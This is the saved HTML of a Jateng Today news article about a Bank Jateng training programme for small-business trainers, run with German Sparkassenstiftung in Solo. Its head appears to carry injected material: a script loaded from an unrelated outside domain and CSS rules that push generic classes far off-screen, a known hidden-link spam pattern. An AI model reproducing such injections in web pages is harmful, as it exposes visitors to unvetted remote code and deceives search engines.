

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/gandeng-german-sparkassentiftung-bank-jateng-gelar-pelatihan-trainer-umkm
body_size: 15178
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Gandeng German Sparkassentiftung, Bank Jateng Gelar Pelatihan Trainer UMKM &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fgandeng-german-sparkassentiftung-bank-jateng-gelar-pelatihan-trainer-umkm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fgandeng-german-sparkassentiftung-bank-jateng-gelar-pelatihan-trainer-umkm&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/101561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/gandeng-german-sparkassentiftung-bank-jateng-gelar-pelatihan-trainer-umkm" />
<link rel='shortlink' href='https://jatengtoday.com/?p=101561' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-101561 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-101561" class="entry-tpl-classic post-101561 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-german-sparkassentiftung tag-pelatihan tag-solo tag-training-of-trainer-micro-business-game tag-umkm" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18"><span itemprop="articleSection">Ekonomi</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Gandeng German Sparkassentiftung, Bank Jateng Gelar Pelatihan Trainer UMKM</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-02-05T09:08:16+07:00" itemprop="datePublished">5 Februari 2022, 9:08 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>11.5k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/02/18B9DA73-717C-4829-A33C-04B288A82728.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/02/18B9DA73-717C-4829-A33C-04B288A82728.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Bank Jateng menggandeng German Sparkassentiftung menggelar Training of Trainer Micro Business Game (ToT MBG) di Hotel The Sunan Surakarta, Jumat (4/2/2022). (Dokumentasi Humas Bank Jateng)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">SOLO (jatengtoday.com) &#8211; BPD Bank Jateng terus mendukung pengembangan ekonomi daerah. Salah satunya mengembangkan dan memberdayakan UMKM.</span></p>
<p class="p1"><span class="s1">Bank Jateng memberikan Training of Trainer Micro Business Game (ToT MBG) dengan menggandeng German Sparkassentiftung di Hotel The Sunan Surakarta, Jumat (4/2/2022). Pelatihan ini diikuti 16 Pegawai Bank Jateng dan empat pegawai BPR anggota DPD Perbarindo Jateng.</span></p>
<p class="p1"><span class="s1">Pembukaan pelatihan ToT MBG dihadiri oleh Direktur Utama Bank Jateng, Supriyatno, Regional Coordinator German Sparkassentiftung Indonesia and The Philippines, Michael Kuehl, serta Ketua DPD Perbarindo Jateng, Dadi Sumarsana.</span></p>
<p class="p1"><span class="s1">Supriyatno menerangkan, ToT MBG digelar sebagai bentuk sinergitas Bank Jateng dengan DPD Perbarindo Jateng. Apalagi Bank Jateng juga sebagai APEX BPR.</span></p>
<p class="p1"><span class="s1">“Pelatihan Micro Business Game (MBG) ini telah dilaksanakan sebanyak 774 kali pelatihan diikuti oleh 9.654 pelaku UMKM,” ucapnya.</span></p>
<h3><strong>Diapresiasi</strong></h3>
<p class="p1"><span class="s1">Pelatihan yang dilaksanakan oleh Bank Jateng mendapat apresiasi dan respon positif dari Pemprov Jateng, Pemerintah Kabupaten/Kota se Jawa Tengah, OJK, Bank Indonesia dan Kadin, serta Korem 074 Warastratama Surakarta.</span></p>
<p class="p1"><span class="s1">“Pemprov Jateng telah meminta para trainer MBG Bank Jateng untuk rutin berkala melakukan pelatihan kepada para pelaku UMKM di Kabupaten/Kota di Jateng,” terangnya.</span></p>
<p class="p1"><span class="s1">Akhir 2021 kemarin, Bank Jateng cabang Surakarta telah<span class="Apple-converted-space">  </span>menandatangani<span class="Apple-converted-space">  </span>MoU dengan Korem 074 Warastratama Surakarta untuk memberikan pelatihan MBG kepada Babinsa se Solo Raya<span class="Apple-converted-space">  </span>sebagai pendamping UMKM.</span></p>
<p class="p1"><span class="s1">Pelaksanaan pelatihan MBG ini juga menjadi salah satu materi program unggulan di Bank Jateng dalam kegiatan penghargaan KUR 2021. Dan Pemprov Jateng mengapresiasi Bank Jateng karena berhasil menjadi Bank Penyalur KUR tahun 2021 terbaik nomor 2 kategori Bank Daerah.</span></p>
<p class="p1"><span class="s1">&#8220;Ke depan Bank Jateng dan German Sparkassentiftung akan bekerjasama terkait dengan Green Finance. Saat ini lingkungan menjadi isu strategis. Dan Bank Jateng berkomitmen mendukung pelaksanaan Green Finance untuk menunjang pembangunan berkelanjutan,&#8221; paparnya.</span></p>
<h3 class="p1"><strong><span class="s1">Dukung Green Finance</span></strong></h3>
<p class="p1"><span class="s1">Di era saat ini, lingkungan menjadi sebuah isu strategis dan Bank Jateng berkomitmen juga untuk mendukung pelaksanaan Green Finance untuk menunjang pembangunan yang berkelanjutan.</span></p>
